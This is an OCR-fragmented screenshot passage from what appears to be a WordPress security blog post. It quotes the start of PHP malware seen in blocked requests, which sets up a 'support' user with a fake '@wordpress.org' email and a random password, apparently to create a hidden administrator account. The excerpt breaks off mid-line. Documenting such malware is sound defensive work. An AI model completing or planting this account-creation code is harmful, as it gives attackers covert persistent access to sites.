
t=Nice post!
gntylci4&submit=
Post Comment
An excerpt of another piece of malware we have
noticed in our blocked requests is shown below:
12345
$base_username
=
'support'
;
$usern
ame
=
$base_username
;
$
email_domain
=
'@wordpress.org'
;
$random_suffix
=
rand(100,
999);
$password
=
bin2hex(random_b
ytes(8)) .
rand(1000,